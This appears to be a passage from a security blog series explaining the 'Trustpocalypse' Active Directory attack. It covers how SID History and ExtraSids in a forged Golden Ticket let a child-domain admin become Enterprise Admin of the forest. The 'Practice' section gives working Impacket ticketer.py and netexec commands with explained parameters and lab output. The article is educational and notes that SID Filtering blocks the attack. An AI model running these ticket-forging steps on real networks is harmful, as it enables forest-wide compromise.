Trustpocalypse is an intra-forest trust attack technique that abuses SID History to escalate from Domain Admin (or someone with access to the krbtgt key) in a child domain to Enterprise Admin in the forest root. This is why, as Microsoft’s documentation states, "the forest is the ultimate security boundary, not the domain". Before diving into how this escalation works, let’s first explain what SID History is.

SID History is an attribute introduced with Windows 2000 to simplify domain-to-domain migrations inside Active Directory. When an account is moved to a new domain, its previous SID and the SIDs of the groups it used to belong to, can be copied into the sidHistory field of the new account. This allows the migrated user to continue accessing resources that still rely on their old permissions. In practice, whenever the user authenticates, any SID listed in their SID History is treated as if it were part of their current security token, meaning they inherit the access rights associated with those former identities or group memberships.

Within a forest, this behavior becomes especially important. Because of how trust relationships work between domains within the same forest, the SIDs stored in SID History are considered valid when crossing domain boundaries. They aren’t removed by SID Filtering, which normally strips potentially unsafe SIDs during cross-domain authentication. As a result, if an account in a child domain has a highly privileged SID inserted into its SID History, such as the SID of the Enterprise Admins group, then that account will effectively operate with Enterprise Admin privileges across the entire forest.

The Enterprise Admins group exists only in the forest root domain and represents one of the most powerful security principals in Active Directory. Members of this group have the authority to manage and modify configuration data that affects every domain in the forest, making it the highest tier of administrative control. Therefore, obtaining access to this group implies a full enterprise compromise, at least within the boundaries of the forest.

SID Filtering is a security mechanism designed to prevent domains from accepting unauthorized or spoofed SIDs during authentication across a trust. When a user authenticates from a trusted domain, SID Filtering removes any SIDs in the user’s token that should not legitimately originate from that domain. In other words, the trusting domain does not allow SIDs that originate within its own forest to pass through an external trust. For example, if you authenticate from a domain in forestA to a domain in forestB over an external trust, and your SID History contains an SID belonging to a group from forestB, those SIDs will simply be ignored during authentication. This setting is enabled by default for external and forest trusts, and it can also be manually enabled for intra-forest trusts.

In simpler terms, this means that if you manage to modify a user’s SID History, for example, by adding the SID of the Enterprise Admins group from the forest root, any domain within the same forest will treat that SID as valid during authentication. As a result, the user will effectively receive Enterprise Admin privileges.

This only applies to intra-forest trusts, since SID History is honored across domains in the same forest. In contrast, for external or forest (inter-forest) trusts, this technique does not work because SID Filtering is enabled by default.

Golden Tickets even more Golden

Formerly, abusing this involved a highly complex process, which included modifying the sidHistory in the Active Directory database (ntds.dit) of the associated domain. Researchers Benjamin Delpy and Sean Metcalf later demonstrated that this type of abuse didn’t actually require modifying sidHistory in the AD database at all. Instead, they showed that an attacker with access to the krbtgt key of any child domain, something achievable with Domain Admin level rights or even just the ability to perform a DCSync, can directly inject additional SIDs into a forged Kerberos ticket.

When crafting a Golden Ticket, it’s possible to populate the ExtraSids field of the KERB_VALIDATION_INFO structure of the PAC, which is the set of authorization data the domain controller embeds into a user’s logon session. This ExtraSids field is similar to the sidHistory field we mentioned earlier. This field is designed to store SIDs from groups that exist outside the user’s own domain. By inserting a highly privileged SID, such as the SID of Enterprise Admins from the forest root, an attacker can effectively grant those privileges to the forged ticket without altering anything in Active Directory.

The practical impact is significant, because with just a brief compromise of a child domain, an attacker can extract the child domain’s krbtgt hash, forge a ticket that includes the Enterprise Admins SID in ExtraSids, and immediately escalate privileges across the forest. In other words, they can “jump” from a compromised child domain straight to full control of the forest root.

Practice

Well, let's walk through this attack. First, we need to compromise a child domain within the forest. In this case, I'll assume the domain is compromised and simply extract the krbtgt key.

There are two main ways to create a Golden Ticket, from Windows or from Linux. I’ll demonstrate how to do it remotely using ticketer.py, but you can also use mimikatz to do the same on Windows.

I've extracted the krbtgt key of it.elswixcorp.local. Now, let's generate the golden ticket:

elswix@ubuntu$ ticketer.py -aesKey be6c5cfbd3b18c43fd415e272cb1529e89f04282b539220b6cb0d65f0584fa9e -domain it.elswixcorp.local -domain-sid S-1-5-21-119164063-3581140015-337040502 -extra-sid S-1-5-21-2072161790-1428925431-1872385657-519 -user-id 1105 ellie

Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos

[*] Customizing ticket for it.elswixcorp.local/ellie

[*] PAC_LOGON_INFO

[*] PAC_CLIENT_INFO_TYPE

[*] EncTicketPart

[*] EncAsRepPart

[*] Signing/Encrypting final ticket

[*] PAC_SERVER_CHECKSUM

[*] PAC_PRIVSVR_CHECKSUM

[*] EncTicketPart

[*] EncASRepPart

[*] Saving ticket in ellie.ccache

Great! The ticket was successfully generated with the extraSids field. Before moving forward, let’s break down what each parameter above means:

-

-aesKey: The krbtgt AES key of the compromised domain.

-

-domain: The domain where the TGT is issued. Since we compromisedit.elswixcorp.local, we specify it here.

-

-domain-sid: The SID ofit.elswixcorp.local.

-

-extra-sid: The SID of the Enterprise Administrators group from the forest root.

-

-user-id: The RID of the user you want to impersonate.

-

ellie: The username we're impersonating, in this case, ellie. You can impersonate any other user, such as Administrator, but remember to update-user-idaccordingly (for Administrator, you can omit-user-idbecause Impacket handles the RID automatically).

Now, let’s use our newly forged ticket to authenticate against elswixcorp.local:

elswix@ubuntu$ nxc smb dc01.elswixcorp.local -u ellie --use-kcache

SMB dc01.elswixcorp.local 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:elswixcorp.local) (signing:True) (SMBv1:False)

SMB dc01.elswixcorp.local 445 DC01 [+] IT.ELSWIXCORP.LOCAL\ellie from ccache (Pwn3d!)

As observed, we've successfully authenticated as ellie on elswixcorp.local. As netexec indicates, we now have administrator privileges.

pretty crazy stuff!

How SID filtering would have affected this

If SID Filtering had been enabled, or if this were an external trust where SID Filtering is applied by default, the attack would not have worked. In that scenario, the SID of the Enterprise Admins group coming from a different forest would be ignored during authentication. This is because, as explained earlier, SID Filtering ignores any SIDs originating from its own forest when they are passed through an external trust.

Conclusion

Domain Trusts play a major role in how authentication works across an Active Directory environment, and as we’ve seen, they can also introduce powerful attack paths when misconfigured. In this article, we covered how trusts work, how to enumerate them, and how certain group scopes and objects like FSPs behave across domain boundaries. We also walked through the Trustpocalypse technique, showing how an attacker who compromises a child domain can escalate to Enterprise Admin inside the same forest by abusing SID History and ExtraSids injection.

In the next articles, I’ll apply all of this in a hands-on lab I created, where we’ll explore real trust relationships, identify weaknesses, and move across domains step-by-step.

I hope you enjoyed the article and found something valuable in it.

Joaquín Vigliola

References

https://harmj0y.medium.com/a-guide-to-attacking-domain-trusts-ef5f8992bb9d

https://learn.microsoft.com/en-us/entra/identity/domain-services/concepts-forest-trust

https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/manage/understand-security-groups

https://www.thehacker.recipes/ad/movement/trusts/